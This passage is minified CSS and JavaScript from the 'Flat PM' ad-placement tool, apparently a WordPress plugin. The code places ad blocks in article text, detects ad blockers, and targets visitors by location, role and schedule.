.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return 